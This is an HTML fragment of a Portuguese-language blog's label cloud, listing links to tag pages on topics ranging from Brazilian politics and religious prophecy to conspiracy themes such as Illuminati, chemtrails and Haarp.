<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas%20da%20globo'>novelas da globo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%B3rum%20Econ%C3%B4mico%20Mundial'>Fórum Econômico Mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Salman'>Mohammed Bin Salman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B4s'>Robôs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Moro'>Sérgio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faixa%20de%20gaza'>faixa de gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cisjord%C3%A2nia'>Cisjordânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Establishment'>Establishment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kim%20Jong-Un'>Kim Jong-Un</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Profecias'>Profecias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassinatos'>assassinatos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fraudes'>fraudes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vulc%C3%B5es'>vulcões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%C3%A9cio%20Neves'>Aécio Neves</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Empresas%20Illuminati'>Empresas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Evang%C3%A9lica'>Igreja Evangélica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paulo%20Guedes'>Paulo Guedes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativismo%20gay'>ativismo gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cientista'>cientista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/petr%C3%B3leo'>petróleo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAneros'>transgêneros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marina%20Silva'>Marina Silva</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Organiza%C3%A7%C3%A3o%20Mundial%20Da%20Sa%C3%BAde'>Organização Mundial Da Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/d%C3%B3lar'>dólar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imoralidade'>imoralidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isis'>isis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Austr%C3%A1lia'>Austrália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Central'>Banco Central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eugenia'>Eugenia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja'>Igreja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20m%C3%BAsica'>Indústria da música</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revolu%C3%A7%C3%A3o%204.0'>Revolução 4.0</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carnaval'>carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ebola'>ebola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transhumanismo'>transhumanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/EUA'>EUA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Henrique%20Cardoso'>Fernando Henrique Cardoso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tribunal%20Superior%20Eleitoral'>Tribunal Superior Eleitoral</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anjos%20ca%C3%ADdos'>anjos caídos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20mental'>controle mental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20paz'>falsa paz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feministas'>feministas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minas%20gerais'>minas gerais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20Big%20Brother'>O Big Brother</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia'>apostasia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blasf%C3%AAmia'>blasfêmia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecossocialismo'>ecossocialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/londres'>londres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bahrein'>Bahrein</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psol'>Psol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bol%C3%ADvia'>bolívia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fant%C3%A1stico'>fantástico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%94micron'>Ômicron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davos'>Davos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Industria%20Manipulada'>Industria Manipulada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiro%20Templo'>Terceiro Templo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20do%20campo%20magn%C3%A9tico'>inversão do campo magnético</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20nacional'>jornal nacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Sul'>Coreia Do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Erdogan'>Erdogan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Haarp'>Haarp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marrocos'>Marrocos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ateus'>ateus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/debate'>debate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/farsas'>farsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jean%20wyllis'>jean wyllis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/massa%20de%20manobra'>massa de manobra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seguran%C3%A7a'>segurança</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oce%C3%A2nia'>Oceânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/The%20Economist'>The Economist</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cidades'>cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fam%C3%ADlia'>família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militar'>militar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bitcoin'>Bitcoin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cia'>Cia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Egito'>Egito</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joesley%20Batista'>Joesley Batista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%20grande%20do%20Sul'>Rio grande do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zelensky'>Zelensky</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elite'>elite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esc%C3%A2ndalo'>escândalo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hackers'>hackers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/podres%20do%20governo'>podres do governo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satan%C3%A1s'>satanás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angela%20Merkel'>Angela Merkel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Engenharia%20Social'>Engenharia Social</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fifa'>Fifa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kamala%20Harris'>Kamala Harris</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pfizer'>Pfizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Politicamente%20Correto'>Politicamente Correto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espionagem'>espionagem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20marcial'>lei marcial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/religi%C3%A3o'>religião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rockfellers'>rockfellers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/v%C3%ADrus'>vírus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CNN'>CNN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Esc%C3%B3cia'>Escócia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1bia'>Eurábia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gayzismo'>Gayzismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Geraldo%20Alckmin'>Geraldo Alckmin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hillary%20Clinton'>Hillary Clinton</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciano%20Huck'>Luciano Huck</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Harry'>Príncipe Harry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Realeza%20Brit%C3%A2nica'>Realeza Britânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roma'>Roma</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/animais'>animais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o'>avião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/copa%20do%20mundo%202014'>copa do mundo 2014</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estupro'>estupro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/metaverso'>metaverso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20covid'>passaporte covid</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/posse%20presidencial'>posse presidencial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propina'>propina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roubos'>roubos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20do%20fim'>sinais do fim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benny%20Gantz'>Benny Gantz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CHEMTRAILS'>CHEMTRAILS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jack%20Dorsey'>Jack Dorsey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nasa'>Nasa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20Bandeirantes'>Rede Bandeirantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Silvio%20Santos'>Silvio Santos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra'>Terra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/abusos%20sexuais'>abusos sexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hollywood'>hollywood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7ons'>maçons</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cat%C3%A1strofes'>Catástrofes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo'>Copa do Mundo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos'>Médicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nsa'>Nsa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor%20Silas%20malafaia'>Pastor Silas malafaia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20volta%20de%20Cristo'>a volta de Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desastres%20combinados'>desastres combinados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipses'>eclipses</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/energia%20el%C3%A9trica'>energia elétrica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/heresias'>heresias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minist%C3%A9rio%20P%C3%BAblico'>ministério Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boris%20Johnson'>Boris Johnson</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carnes'>Carnes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Codex%20Alimentarius'>Codex Alimentarius</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FFAA'>FFAA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbano'>Líbano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Naftali%20Bennett'>Naftali Bennett</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Odebrecht'>Odebrecht</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202016'>Olimpíadas 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paganismo'>Paganismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/acabando%20com%20a%20fam%C3%ADlia'>acabando com a família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gr%C3%A9cia'>grécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caos'>Caos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ciro%20Gomes'>Ciro Gomes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Collor'>Collor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Bolsonaro'>Eduardo Bolsonaro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elizabeth%20II'>Elizabeth II</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gogue'>Gogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Identidade%20Digital'>Identidade Digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Klaus%20Schwab'>Klaus Schwab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magogue'>Magogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento%20a%20n%C3%ADvel%20global'>Monitoramento a nível global</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reconhecimento%20Facial'>Reconhecimento Facial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anti-Israel'>anti-Israel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congresso'>congresso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202024'>eleições 2024</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faculdade'>faculdade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g20'>g20</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militantes%20virtual'>militantes virtual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas'>novelas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/racismo'>racismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crisl%C3%A3'>Crislã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Cunha'>Eduardo Cunha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gripe%20Avi%C3%A1ria'>Gripe Aviária</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Justin%20Trudeau'>Justin Trudeau</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%B4nia'>Polônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B3tica'>Robótica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uruguai'>Uruguai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/celular'>celular</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20da%20%C3%A1gua'>crise da água</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holanda'>holanda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imigrantes'>imigrantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/justi%C3%A7a'>justiça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pix'>pix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alexandre%20de%20Moraes'>Alexandre de Moraes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristianismo'>Cristianismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fachin'>Fachin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gays'>Gays</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MST'>MST</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rabino'>Rabino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sol'>Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/clube%20bilderberg'>clube bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsos%20crist%C3%A3os'>falsos cristãos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rainha'>rainha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a'>Ameaça</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Col%C3%B4mbia'>Colômbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curitiba'>Curitiba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evo%20Morales'>Evo Morales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hospital'>Hospital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBOPE'>IBOPE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iraque'>Iraque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercosul'>Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meta'>Meta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pompeo'>Mike Pompeo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paris'>Paris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pa%C3%ADs%20de%20Gales'>País de Gales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alien%C3%ADgenas'>alienígenas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apag%C3%A3o'>apagão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fome'>fome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/foro%20de%20S%C3%A3o%20Paulo'>foro de São Paulo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jovens'>jovens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ladr%C3%A3o'>ladrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lockdown'>lockdown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sacrif%C3%ADcios%20macabros'>sacrifícios macabros</a>
